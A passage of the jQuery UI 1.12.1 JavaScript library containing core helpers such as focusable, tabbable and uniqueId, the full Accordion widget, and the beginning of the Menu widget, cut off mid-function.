var effectsEffectTransfer = effect;





/*!

 * jQuery UI Focusable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :focusable Selector

//>>group: Core

//>>description: Selects elements which can be focused.

//>>docs: http://api.jqueryui.com/focusable-selector/







// Selectors

$.ui.focusable = function( element, hasTabindex ) {

	var map, mapName, img, focusableIfVisible, fieldset,

		nodeName = element.nodeName.toLowerCase();



	if ( "area" === nodeName ) {

		map = element.parentNode;

		mapName = map.name;

		if ( !element.href || !mapName || map.nodeName.toLowerCase() !== "map" ) {

			return false;

		}

		img = $( "img[usemap='#" + mapName + "']" );

		return img.length > 0 && img.is( ":visible" );

	}



	if ( /^(input|select|textarea|button|object)$/.test( nodeName ) ) {

		focusableIfVisible = !element.disabled;



		if ( focusableIfVisible ) {



			// Form controls within a disabled fieldset are disabled.

			// However, controls within the fieldset's legend do not get disabled.

			// Since controls generally aren't placed inside legends, we skip

			// this portion of the check.

			fieldset = $( element ).closest( "fieldset" )[ 0 ];

			if ( fieldset ) {

				focusableIfVisible = !fieldset.disabled;

			}

		}

	} else if ( "a" === nodeName ) {

		focusableIfVisible = element.href || hasTabindex;

	} else {

		focusableIfVisible = hasTabindex;

	}



	return focusableIfVisible && $( element ).is( ":visible" ) && visible( $( element ) );

};



// Support: IE 8 only

// IE 8 doesn't resolve inherit to visible/hidden for computed values

function visible( element ) {

	var visibility = element.css( "visibility" );

	while ( visibility === "inherit" ) {

		element = element.parent();

		visibility = element.css( "visibility" );

	}

	return visibility !== "hidden";

}



$.extend( $.expr[ ":" ], {

	focusable: function( element ) {

		return $.ui.focusable( element, $.attr( element, "tabindex" ) != null );

	}

} );



var focusable = $.ui.focusable;









// Support: IE8 Only

// IE8 does not support the form attribute and when it is supplied. It overwrites the form prop

// with a string, so we need to find the proper form.

var form = $.fn.form = function() {

	return typeof this[ 0 ].form === "string" ? this.closest( "form" ) : $( this[ 0 ].form );

};





/*!

 * jQuery UI Form Reset Mixin 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Form Reset Mixin

//>>group: Core

//>>description: Refresh input widgets when their form is reset

//>>docs: http://api.jqueryui.com/form-reset-mixin/







var formResetMixin = $.ui.formResetMixin = {

	_formResetHandler: function() {

		var form = $( this );



		// Wait for the form reset to actually happen before refreshing

		setTimeout( function() {

			var instances = form.data( "ui-form-reset-instances" );

			$.each( instances, function() {

				this.refresh();

			} );

		} );

	},



	_bindFormResetHandler: function() {

		this.form = this.element.form();

		if ( !this.form.length ) {

			return;

		}



		var instances = this.form.data( "ui-form-reset-instances" ) || [];

		if ( !instances.length ) {



			// We don't use _on() here because we use a single event handler per form

			this.form.on( "reset.ui-form-reset", this._formResetHandler );

		}

		instances.push( this );

		this.form.data( "ui-form-reset-instances", instances );

	},



	_unbindFormResetHandler: function() {

		if ( !this.form.length ) {

			return;

		}



		var instances = this.form.data( "ui-form-reset-instances" );

		instances.splice( $.inArray( this, instances ), 1 );

		if ( instances.length ) {

			this.form.data( "ui-form-reset-instances", instances );

		} else {

			this.form

				.removeData( "ui-form-reset-instances" )

				.off( "reset.ui-form-reset" );

		}

	}

};





/*!

 * jQuery UI Support for jQuery core 1.7.x 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 */



//>>label: jQuery 1.7 Support

//>>group: Core

//>>description: Support version 1.7.x of jQuery core







// Support: jQuery 1.7 only

// Not a great way to check versions, but since we only support 1.7+ and only

// need to detect <1.8, this is a simple check that should suffice. Checking

// for "1.7." would be a bit safer, but the version string is 1.7, not 1.7.0

// and we'll never reach 1.70.0 (if we do, we certainly won't be supporting

// 1.7 anymore). See #11197 for why we're not using feature detection.

if ( $.fn.jquery.substring( 0, 3 ) === "1.7" ) {



	// Setters for .innerWidth(), .innerHeight(), .outerWidth(), .outerHeight()

	// Unlike jQuery Core 1.8+, these only support numeric values to set the

	// dimensions in pixels

	$.each( [ "Width", "Height" ], function( i, name ) {

		var side = name === "Width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ],

			type = name.toLowerCase(),

			orig = {

				innerWidth: $.fn.innerWidth,

				innerHeight: $.fn.innerHeight,

				outerWidth: $.fn.outerWidth,

				outerHeight: $.fn.outerHeight

			};



		function reduce( elem, size, border, margin ) {

			$.each( side, function() {

				size -= parseFloat( $.css( elem, "padding" + this ) ) || 0;

				if ( border ) {

					size -= parseFloat( $.css( elem, "border" + this + "Width" ) ) || 0;

				}

				if ( margin ) {

					size -= parseFloat( $.css( elem, "margin" + this ) ) || 0;

				}

			} );

			return size;

		}



		$.fn[ "inner" + name ] = function( size ) {

			if ( size === undefined ) {

				return orig[ "inner" + name ].call( this );

			}



			return this.each( function() {

				$( this ).css( type, reduce( this, size ) + "px" );

			} );

		};



		$.fn[ "outer" + name ] = function( size, margin ) {

			if ( typeof size !== "number" ) {

				return orig[ "outer" + name ].call( this, size );

			}



			return this.each( function() {

				$( this ).css( type, reduce( this, size, true, margin ) + "px" );

			} );

		};

	} );



	$.fn.addBack = function( selector ) {

		return this.add( selector == null ?

			this.prevObject : this.prevObject.filter( selector )

		);

	};

}



;

/*!

 * jQuery UI Keycode 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Keycode

//>>group: Core

//>>description: Provide keycodes as keynames

//>>docs: http://api.jqueryui.com/jQuery.ui.keyCode/





var keycode = $.ui.keyCode = {

	BACKSPACE: 8,

	COMMA: 188,

	DELETE: 46,

	DOWN: 40,

	END: 35,

	ENTER: 13,

	ESCAPE: 27,

	HOME: 36,

	LEFT: 37,

	PAGE_DOWN: 34,

	PAGE_UP: 33,

	PERIOD: 190,

	RIGHT: 39,

	SPACE: 32,

	TAB: 9,

	UP: 38

};









// Internal use only

var escapeSelector = $.ui.escapeSelector = ( function() {

	var selectorEscape = /([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;

	return function( selector ) {

		return selector.replace( selectorEscape, "\\$1" );

	};

} )();





/*!

 * jQuery UI Labels 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: labels

//>>group: Core

//>>description: Find all the labels associated with a given input

//>>docs: http://api.jqueryui.com/labels/







var labels = $.fn.labels = function() {

	var ancestor, selector, id, labels, ancestors;



	// Check control.labels first

	if ( this[ 0 ].labels && this[ 0 ].labels.length ) {

		return this.pushStack( this[ 0 ].labels );

	}



	// Support: IE <= 11, FF <= 37, Android <= 2.3 only

	// Above browsers do not support control.labels. Everything below is to support them

	// as well as document fragments. control.labels does not work on document fragments

	labels = this.eq( 0 ).parents( "label" );



	// Look for the label based on the id

	id = this.attr( "id" );

	if ( id ) {



		// We don't search against the document in case the element

		// is disconnected from the DOM

		ancestor = this.eq( 0 ).parents().last();



		// Get a full set of top level ancestors

		ancestors = ancestor.add( ancestor.length ? ancestor.siblings() : this.siblings() );



		// Create a selector for the label based on the id

		selector = "label[for='" + $.ui.escapeSelector( id ) + "']";



		labels = labels.add( ancestors.find( selector ).addBack( selector ) );



	}



	// Return whatever we have found for labels

	return this.pushStack( labels );

};





/*!

 * jQuery UI Scroll Parent 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: scrollParent

//>>group: Core

//>>description: Get the closest ancestor element that is scrollable.

//>>docs: http://api.jqueryui.com/scrollParent/







var scrollParent = $.fn.scrollParent = function( includeHidden ) {

	var position = this.css( "position" ),

		excludeStaticParent = position === "absolute",

		overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,

		scrollParent = this.parents().filter( function() {

			var parent = $( this );

			if ( excludeStaticParent && parent.css( "position" ) === "static" ) {

				return false;

			}

			return overflowRegex.test( parent.css( "overflow" ) + parent.css( "overflow-y" ) +

				parent.css( "overflow-x" ) );

		} ).eq( 0 );



	return position === "fixed" || !scrollParent.length ?

		$( this[ 0 ].ownerDocument || document ) :

		scrollParent;

};





/*!

 * jQuery UI Tabbable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :tabbable Selector

//>>group: Core

//>>description: Selects elements which can be tabbed to.

//>>docs: http://api.jqueryui.com/tabbable-selector/







var tabbable = $.extend( $.expr[ ":" ], {

	tabbable: function( element ) {

		var tabIndex = $.attr( element, "tabindex" ),

			hasTabindex = tabIndex != null;

		return ( !hasTabindex || tabIndex >= 0 ) && $.ui.focusable( element, hasTabindex );

	}

} );





/*!

 * jQuery UI Unique ID 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: uniqueId

//>>group: Core

//>>description: Functions to generate and remove uniqueId's

//>>docs: http://api.jqueryui.com/uniqueId/







var uniqueId = $.fn.extend( {

	uniqueId: ( function() {

		var uuid = 0;



		return function() {

			return this.each( function() {

				if ( !this.id ) {

					this.id = "ui-id-" + ( ++uuid );

				}

			} );

		};

	} )(),



	removeUniqueId: function() {

		return this.each( function() {

			if ( /^ui-id-\d+$/.test( this.id ) ) {

				$( this ).removeAttr( "id" );

			}

		} );

	}

} );





/*!

 * jQuery UI Accordion 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Accordion

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Displays collapsible content panels for presenting information in a limited amount of space.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/accordion/

//>>demos: http://jqueryui.com/accordion/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/accordion.css

//>>css.theme: ../../themes/base/theme.css







var widgetsAccordion = $.widget( "ui.accordion", {

	version: "1.12.1",

	options: {

		active: 0,

		animate: {},

		classes: {

			"ui-accordion-header": "ui-corner-top",

			"ui-accordion-header-collapsed": "ui-corner-all",

			"ui-accordion-content": "ui-corner-bottom"

		},

		collapsible: false,

		event: "click",

		header: "> li > :first-child, > :not(li):even",

		heightStyle: "auto",

		icons: {

			activeHeader: "ui-icon-triangle-1-s",

			header: "ui-icon-triangle-1-e"

		},



		// Callbacks

		activate: null,

		beforeActivate: null

	},



	hideProps: {

		borderTopWidth: "hide",

		borderBottomWidth: "hide",

		paddingTop: "hide",

		paddingBottom: "hide",

		height: "hide"

	},



	showProps: {

		borderTopWidth: "show",

		borderBottomWidth: "show",

		paddingTop: "show",

		paddingBottom: "show",

		height: "show"

	},



	_create: function() {

		var options = this.options;



		this.prevShow = this.prevHide = $();

		this._addClass( "ui-accordion", "ui-widget ui-helper-reset" );

		this.element.attr( "role", "tablist" );



		// Don't allow collapsible: false and active: false / null

		if ( !options.collapsible && ( options.active === false || options.active == null ) ) {

			options.active = 0;

		}



		this._processPanels();



		// handle negative values

		if ( options.active < 0 ) {

			options.active += this.headers.length;

		}

		this._refresh();

	},



	_getCreateEventData: function() {

		return {

			header: this.active,

			panel: !this.active.length ? $() : this.active.next()

		};

	},



	_createIcons: function() {

		var icon, children,

			icons = this.options.icons;



		if ( icons ) {

			icon = $( "<span>" );

			this._addClass( icon, "ui-accordion-header-icon", "ui-icon " + icons.header );

			icon.prependTo( this.headers );

			children = this.active.children( ".ui-accordion-header-icon" );

			this._removeClass( children, icons.header )

				._addClass( children, null, icons.activeHeader )

				._addClass( this.headers, "ui-accordion-icons" );

		}

	},



	_destroyIcons: function() {

		this._removeClass( this.headers, "ui-accordion-icons" );

		this.headers.children( ".ui-accordion-header-icon" ).remove();

	},



	_destroy: function() {

		var contents;



		// Clean up main element

		this.element.removeAttr( "role" );



		// Clean up headers

		this.headers

			.removeAttr( "role aria-expanded aria-selected aria-controls tabIndex" )

			.removeUniqueId();



		this._destroyIcons();



		// Clean up content panels

		contents = this.headers.next()

			.css( "display", "" )

			.removeAttr( "role aria-hidden aria-labelledby" )

			.removeUniqueId();



		if ( this.options.heightStyle !== "content" ) {

			contents.css( "height", "" );

		}

	},



	_setOption: function( key, value ) {

		if ( key === "active" ) {



			// _activate() will handle invalid values and update this.options

			this._activate( value );

			return;

		}



		if ( key === "event" ) {

			if ( this.options.event ) {

				this._off( this.headers, this.options.event );

			}

			this._setupEvents( value );

		}



		this._super( key, value );



		// Setting collapsible: false while collapsed; open first panel

		if ( key === "collapsible" && !value && this.options.active === false ) {

			this._activate( 0 );

		}



		if ( key === "icons" ) {

			this._destroyIcons();

			if ( value ) {

				this._createIcons();

			}

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", value );



		// Support: IE8 Only

		// #5332 / #6059 - opacity doesn't cascade to positioned elements in IE

		// so we need to add the disabled class to the headers and panels

		this._toggleClass( null, "ui-state-disabled", !!value );

		this._toggleClass( this.headers.add( this.headers.next() ), null, "ui-state-disabled",

			!!value );

	},



	_keydown: function( event ) {

		if ( event.altKey || event.ctrlKey ) {

			return;

		}



		var keyCode = $.ui.keyCode,

			length = this.headers.length,

			currentIndex = this.headers.index( event.target ),

			toFocus = false;



		switch ( event.keyCode ) {

		case keyCode.RIGHT:

		case keyCode.DOWN:

			toFocus = this.headers[ ( currentIndex + 1 ) % length ];

			break;

		case keyCode.LEFT:

		case keyCode.UP:

			toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];

			break;

		case keyCode.SPACE:

		case keyCode.ENTER:

			this._eventHandler( event );

			break;

		case keyCode.HOME:

			toFocus = this.headers[ 0 ];

			break;

		case keyCode.END:

			toFocus = this.headers[ length - 1 ];

			break;

		}



		if ( toFocus ) {

			$( event.target ).attr( "tabIndex", -1 );

			$( toFocus ).attr( "tabIndex", 0 );

			$( toFocus ).trigger( "focus" );

			event.preventDefault();

		}

	},



	_panelKeyDown: function( event ) {

		if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {

			$( event.currentTarget ).prev().trigger( "focus" );

		}

	},



	refresh: function() {

		var options = this.options;

		this._processPanels();



		// Was collapsed or no panel

		if ( ( options.active === false && options.collapsible === true ) ||

				!this.headers.length ) {

			options.active = false;

			this.active = $();



		// active false only when collapsible is true

		} else if ( options.active === false ) {

			this._activate( 0 );



		// was active, but active panel is gone

		} else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {



			// all remaining panel are disabled

			if ( this.headers.length === this.headers.find( ".ui-state-disabled" ).length ) {

				options.active = false;

				this.active = $();



			// activate previous panel

			} else {

				this._activate( Math.max( 0, options.active - 1 ) );

			}



		// was active, active panel still exists

		} else {



			// make sure active index is correct

			options.active = this.headers.index( this.active );

		}



		this._destroyIcons();



		this._refresh();

	},



	_processPanels: function() {

		var prevHeaders = this.headers,

			prevPanels = this.panels;



		this.headers = this.element.find( this.options.header );

		this._addClass( this.headers, "ui-accordion-header ui-accordion-header-collapsed",

			"ui-state-default" );



		this.panels = this.headers.next().filter( ":not(.ui-accordion-content-active)" ).hide();

		this._addClass( this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content" );



		// Avoid memory leaks (#10056)

		if ( prevPanels ) {

			this._off( prevHeaders.not( this.headers ) );

			this._off( prevPanels.not( this.panels ) );

		}

	},



	_refresh: function() {

		var maxHeight,

			options = this.options,

			heightStyle = options.heightStyle,

			parent = this.element.parent();



		this.active = this._findActive( options.active );

		this._addClass( this.active, "ui-accordion-header-active", "ui-state-active" )

			._removeClass( this.active, "ui-accordion-header-collapsed" );

		this._addClass( this.active.next(), "ui-accordion-content-active" );

		this.active.next().show();



		this.headers

			.attr( "role", "tab" )

			.each( function() {

				var header = $( this ),

					headerId = header.uniqueId().attr( "id" ),

					panel = header.next(),

					panelId = panel.uniqueId().attr( "id" );

				header.attr( "aria-controls", panelId );

				panel.attr( "aria-labelledby", headerId );

			} )

			.next()

				.attr( "role", "tabpanel" );



		this.headers

			.not( this.active )

				.attr( {

					"aria-selected": "false",

					"aria-expanded": "false",

					tabIndex: -1

				} )

				.next()

					.attr( {

						"aria-hidden": "true"

					} )

					.hide();



		// Make sure at least one header is in the tab order

		if ( !this.active.length ) {

			this.headers.eq( 0 ).attr( "tabIndex", 0 );

		} else {

			this.active.attr( {

				"aria-selected": "true",

				"aria-expanded": "true",

				tabIndex: 0

			} )

				.next()

					.attr( {

						"aria-hidden": "false"

					} );

		}



		this._createIcons();



		this._setupEvents( options.event );



		if ( heightStyle === "fill" ) {

			maxHeight = parent.height();

			this.element.siblings( ":visible" ).each( function() {

				var elem = $( this ),

					position = elem.css( "position" );



				if ( position === "absolute" || position === "fixed" ) {

					return;

				}

				maxHeight -= elem.outerHeight( true );

			} );



			this.headers.each( function() {

				maxHeight -= $( this ).outerHeight( true );

			} );



			this.headers.next()

				.each( function() {

					$( this ).height( Math.max( 0, maxHeight -

						$( this ).innerHeight() + $( this ).height() ) );

				} )

				.css( "overflow", "auto" );

		} else if ( heightStyle === "auto" ) {

			maxHeight = 0;

			this.headers.next()

				.each( function() {

					var isVisible = $( this ).is( ":visible" );

					if ( !isVisible ) {

						$( this ).show();

					}

					maxHeight = Math.max( maxHeight, $( this ).css( "height", "" ).height() );

					if ( !isVisible ) {

						$( this ).hide();

					}

				} )

				.height( maxHeight );

		}

	},



	_activate: function( index ) {

		var active = this._findActive( index )[ 0 ];



		// Trying to activate the already active panel

		if ( active === this.active[ 0 ] ) {

			return;

		}



		// Trying to collapse, simulate a click on the currently active header

		active = active || this.active[ 0 ];



		this._eventHandler( {

			target: active,

			currentTarget: active,

			preventDefault: $.noop

		} );

	},



	_findActive: function( selector ) {

		return typeof selector === "number" ? this.headers.eq( selector ) : $();

	},



	_setupEvents: function( event ) {

		var events = {

			keydown: "_keydown"

		};

		if ( event ) {

			$.each( event.split( " " ), function( index, eventName ) {

				events[ eventName ] = "_eventHandler";

			} );

		}



		this._off( this.headers.add( this.headers.next() ) );

		this._on( this.headers, events );

		this._on( this.headers.next(), { keydown: "_panelKeyDown" } );

		this._hoverable( this.headers );

		this._focusable( this.headers );

	},



	_eventHandler: function( event ) {

		var activeChildren, clickedChildren,

			options = this.options,

			active = this.active,

			clicked = $( event.currentTarget ),

			clickedIsActive = clicked[ 0 ] === active[ 0 ],

			collapsing = clickedIsActive && options.collapsible,

			toShow = collapsing ? $() : clicked.next(),

			toHide = active.next(),

			eventData = {

				oldHeader: active,

				oldPanel: toHide,

				newHeader: collapsing ? $() : clicked,

				newPanel: toShow

			};



		event.preventDefault();



		if (



				// click on active header, but not collapsible

				( clickedIsActive && !options.collapsible ) ||



				// allow canceling activation

				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {

			return;

		}



		options.active = collapsing ? false : this.headers.index( clicked );



		// When the call to ._toggle() comes after the class changes

		// it causes a very odd bug in IE 8 (see #6720)

		this.active = clickedIsActive ? $() : clicked;

		this._toggle( eventData );



		// Switch classes

		// corner classes on the previously active header stay after the animation

		this._removeClass( active, "ui-accordion-header-active", "ui-state-active" );

		if ( options.icons ) {

			activeChildren = active.children( ".ui-accordion-header-icon" );

			this._removeClass( activeChildren, null, options.icons.activeHeader )

				._addClass( activeChildren, null, options.icons.header );

		}



		if ( !clickedIsActive ) {

			this._removeClass( clicked, "ui-accordion-header-collapsed" )

				._addClass( clicked, "ui-accordion-header-active", "ui-state-active" );

			if ( options.icons ) {

				clickedChildren = clicked.children( ".ui-accordion-header-icon" );

				this._removeClass( clickedChildren, null, options.icons.header )

					._addClass( clickedChildren, null, options.icons.activeHeader );

			}



			this._addClass( clicked.next(), "ui-accordion-content-active" );

		}

	},



	_toggle: function( data ) {

		var toShow = data.newPanel,

			toHide = this.prevShow.length ? this.prevShow : data.oldPanel;



		// Handle activating a panel during the animation for another activation

		this.prevShow.add( this.prevHide ).stop( true, true );

		this.prevShow = toShow;

		this.prevHide = toHide;



		if ( this.options.animate ) {

			this._animate( toShow, toHide, data );

		} else {

			toHide.hide();

			toShow.show();

			this._toggleComplete( data );

		}



		toHide.attr( {

			"aria-hidden": "true"

		} );

		toHide.prev().attr( {

			"aria-selected": "false",

			"aria-expanded": "false"

		} );



		// if we're switching panels, remove the old header from the tab order

		// if we're opening from collapsed state, remove the previous header from the tab order

		// if we're collapsing, then keep the collapsing header in the tab order

		if ( toShow.length && toHide.length ) {

			toHide.prev().attr( {

				"tabIndex": -1,

				"aria-expanded": "false"

			} );

		} else if ( toShow.length ) {

			this.headers.filter( function() {

				return parseInt( $( this ).attr( "tabIndex" ), 10 ) === 0;

			} )

				.attr( "tabIndex", -1 );

		}



		toShow

			.attr( "aria-hidden", "false" )

			.prev()

				.attr( {

					"aria-selected": "true",

					"aria-expanded": "true",

					tabIndex: 0

				} );

	},



	_animate: function( toShow, toHide, data ) {

		var total, easing, duration,

			that = this,

			adjust = 0,

			boxSizing = toShow.css( "box-sizing" ),

			down = toShow.length &&

				( !toHide.length || ( toShow.index() < toHide.index() ) ),

			animate = this.options.animate || {},

			options = down && animate.down || animate,

			complete = function() {

				that._toggleComplete( data );

			};



		if ( typeof options === "number" ) {

			duration = options;

		}

		if ( typeof options === "string" ) {

			easing = options;

		}



		// fall back from options to animation in case of partial down settings

		easing = easing || options.easing || animate.easing;

		duration = duration || options.duration || animate.duration;



		if ( !toHide.length ) {

			return toShow.animate( this.showProps, duration, easing, complete );

		}

		if ( !toShow.length ) {

			return toHide.animate( this.hideProps, duration, easing, complete );

		}



		total = toShow.show().outerHeight();

		toHide.animate( this.hideProps, {

			duration: duration,

			easing: easing,

			step: function( now, fx ) {

				fx.now = Math.round( now );

			}

		} );

		toShow

			.hide()

			.animate( this.showProps, {

				duration: duration,

				easing: easing,

				complete: complete,

				step: function( now, fx ) {

					fx.now = Math.round( now );

					if ( fx.prop !== "height" ) {

						if ( boxSizing === "content-box" ) {

							adjust += fx.now;

						}

					} else if ( that.options.heightStyle !== "content" ) {

						fx.now = Math.round( total - toHide.outerHeight() - adjust );

						adjust = 0;

					}

				}

			} );

	},



	_toggleComplete: function( data ) {

		var toHide = data.oldPanel,

			prev = toHide.prev();



		this._removeClass( toHide, "ui-accordion-content-active" );

		this._removeClass( prev, "ui-accordion-header-active" )

			._addClass( prev, "ui-accordion-header-collapsed" );



		// Work around for rendering bug in IE (#5421)

		if ( toHide.length ) {

			toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;

		}

		this._trigger( "activate", null, data );

	}

} );







var safeActiveElement = $.ui.safeActiveElement = function( document ) {

	var activeElement;



	// Support: IE 9 only

	// IE9 throws an "Unspecified error" accessing document.activeElement from an <iframe>

	try {

		activeElement = document.activeElement;

	} catch ( error ) {

		activeElement = document.body;

	}



	// Support: IE 9 - 11 only

	// IE may return null instead of an element

	// Interestingly, this only seems to occur when NOT in an iframe

	if ( !activeElement ) {

		activeElement = document.body;

	}



	// Support: IE 11 only

	// IE11 returns a seemingly empty object in some cases when accessing

	// document.activeElement from an <iframe>

	if ( !activeElement.nodeName ) {

		activeElement = document.body;

	}



	return activeElement;

};





/*!

 * jQuery UI Menu 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Menu

//>>group: Widgets

//>>description: Creates nestable menus.

//>>docs: http://api.jqueryui.com/menu/

//>>demos: http://jqueryui.com/menu/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/menu.css

//>>css.theme: ../../themes/base/theme.css







var widgetsMenu = $.widget( "ui.menu", {

	version: "1.12.1",

	defaultElement: "<ul>",

	delay: 300,

	options: {

		icons: {

			submenu: "ui-icon-caret-1-e"

		},

		items: "> *",

		menus: "ul",

		position: {

			my: "left top",

			at: "right top"

		},

		role: "menu",



		// Callbacks

		blur: null,

		focus: null,

		select: null

	},



	_create: function() {

		this.activeMenu = this.element;



		// Flag used to prevent firing of the click handler

		// as the event bubbles up through nested menus

		this.mouseHandled = false;

		this.element

			.uniqueId()

			.attr( {

				role: this.options.role,

				tabIndex: 0

			} );



		this._addClass( "ui-menu", "ui-widget ui-widget-content" );

		this._on( {



			// Prevent focus from sticking to links inside menu after clicking

			// them (focus should always stay on UL during navigation).

			"mousedown .ui-menu-item": function( event ) {

				event.preventDefault();

			},

			"click .ui-menu-item": function( event ) {

				var target = $( event.target );

				var active = $( $.ui.safeActiveElement( this.document[ 0 ] ) );

				if ( !this.mouseHandled && target.not( ".ui-state-disabled" ).length ) {

					this.select( event );



					// Only set the mouseHandled flag if the event will bubble, see #9469.

					if ( !event.isPropagationStopped() ) {

						this.mouseHandled = true;

					}



					// Open submenu on click

					if ( target.has( ".ui-menu" ).length ) {

						this.expand( event );

					} else if ( !this.element.is( ":focus" ) &&

							active.closest( ".ui-menu" ).length ) {



						// Redirect focus to the menu

						this.element.trigger( "focus", [ true ] );



						// If the active item is on the top level, let it stay active.

						// Otherwise, blur the active item since it is no longer visible.

						if ( this.active && this.active.parents( ".ui-menu" ).length === 1 ) {

							clearTimeout( this.timer );

						}

					}

				}

			},

			"mouseenter .ui-menu-item": function( event ) {



				// Ignore mouse events while typeahead is active, see #10458.

				// Prevents focusing the wrong item when typeahead causes a scroll while the mouse

				// is over an item in the menu

				if ( this.previousFilter ) {

					return;

				}



				var actualTarget = $( event.target ).closest( ".ui-menu-item" ),

					target = $( event.currentTarget );



				// Ignore bubbled events on parent items, see #11641

				if ( actualTarget[ 0 ] !== target[ 0 ] ) {

					return;

				}



				// Remove ui-state-active class from siblings of the newly focused menu item

				// to avoid a jump caused by adjacent elements both having a class with a border

				this._removeClass( target.siblings().children( ".ui-state-active" ),

					null, "ui-state-active" );

				this.focus( event, target );

			},

			mouseleave: "collapseAll",

			"mouseleave .ui-menu": "collapseAll",

			focus: function( event, keepActiveItem ) {



				// If there's already an active item, keep it active

				// If not, activate the first item

				var item = this.active || this.element.find( this.options.items ).eq( 0 );



				if ( !keepActiveItem ) {

					this.focus( event, item );

				}

			},

			blur: function( event ) {

				this._delay( function() {

					var notContained = !$.contains(

						this.element[ 0 ],

						$.ui.safeActiveElement( this.document[ 0 ] )

					);

					if ( notContained ) {

						this.collapseAll( event );

					}

				} );

			},

			keydown: "_keydown"

		} );



		this.refresh();



		// Clicks outside of a menu collapse any open menus

		this._on( this.document, {

			click: function( event ) {

				if ( this._closeOnDocumentClick( event ) ) {

					this.collapseAll( event );

				}



				// Reset the mouseHandled flag

				this.mouseHandled = false;

			}

		} );

	},



	_destroy: function() {

		var items = this.element.find( ".ui-menu-item" )

				.removeAttr( "role aria-disabled" ),

			submenus = items.children( ".ui-menu-item-wrapper" )

				.removeUniqueId()

				.removeAttr( "tabIndex role aria-haspopup" );



		// Destroy (sub)menus

		this.element

			.removeAttr( "aria-activedescendant" )

			.find( ".ui-menu" ).addBack()

				.removeAttr( "role aria-labelledby aria-expanded aria-hidden aria-disabled " +

					"tabIndex" )

				.removeUniqueId()

				.show();



		submenus.children().each( function() {

			var elem = $( this );

			if ( elem.data( "ui-menu-submenu-caret" ) ) {

				elem.remove();

			}

		} );

	},



	_keydown: function( event ) {

		var match, prev, character, skip,

			preventDefault = true;



		switch ( event.keyCode ) {

		case $.ui.keyCode.PAGE_UP:

			this.previousPage( event );

			break;

		case $.ui.keyCode.PAGE_DOWN:

			this.nextPage( event );

			break;

		case $.ui.keyCode.HOME:

			this._move( "first", "first", event );

			break;

		case $.ui.keyCode.END:

			this._move( "last", "last", event );

			break;

		case $.ui.keyCode.UP:

			this.previous( event );

			break;

		case $.ui.keyCode.DOWN:

			this.next( event );

			break;

		case $.ui.keyCode.LEFT:

			this.collapse( event );

			break;

		case $.ui.keyCode.RIGHT:

			if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {

				this.expand( event );

			}

			break;

		case $.ui.keyCode.ENTER:

		case $.ui.keyCode.SPACE:

			this._activate( event );

			break;

		case $.ui.keyCode.ESCAPE:

			this.collapse( event );

			break;

		default:

			preventDefault = false;

			prev = this.previousFilter || "";

			skip = false;



			// Support number pad values

			character = event.keyCode >= 96 && event.keyCode <= 105 ?

				( event.keyCode - 96 ).toString() : String.fromCharCode( event.keyCode );



			clearTimeout( this.filterTimer );



			if ( character === prev ) {

				skip = true;

			} else {

				character = prev + character;

			}



			match = this._filterMenuItems( character );

			match = skip && match.index( this.active.next() ) !== -1 ?

				this.active.nextAll( ".ui-menu-item" ) :

				match;



			// If no matches on the current filter, reset to the last character pressed

			// to move down the menu to the first item that starts with that character

			if ( !match.length ) {

				character = String.fromCharCode( event.keyCode );

				match = this._filterMenuItems( character );

			}



			if ( match.length ) {

				this.focus( event, match );

				this.previousFilter = character;

				this.filterTimer = this._delay( function() {

					delete this.previousFilter;

				}, 1000 );

			} else {

				delete this.previousFilter;

			}

		}



		if ( preventDefault ) {

			event.preventDefault();

		}

	},



	_activate: function( event ) {

		if ( this.active && !this.active.is( ".ui-state-disabled" ) ) {

			if ( this.active.children( "[aria-haspopup='true']" ).length ) {

				this.expand( event );

			} else {

				this.select( event );

			}

		}

	},



	refresh: function() {

		var menus, items, newSubmenus, newItems, newWrappers,

			that = this,

			icon = this.options.icons.submenu,

			submenus = this.element.find( this.options.menus );



		this._toggleClass( "ui-menu-icons", null, !!this.element.find( ".ui-icon" ).length );



		// Initialize nested menus

		newSubmenus = submenus.filter( ":not(.ui-menu)" )

			.hide()

			.attr( {

				role: this.options.role,

				"aria-hidden": "true",

				"aria-expanded": "false"

			} )

			.each( function() {

				var menu = $( this ),

					item = menu.prev(),

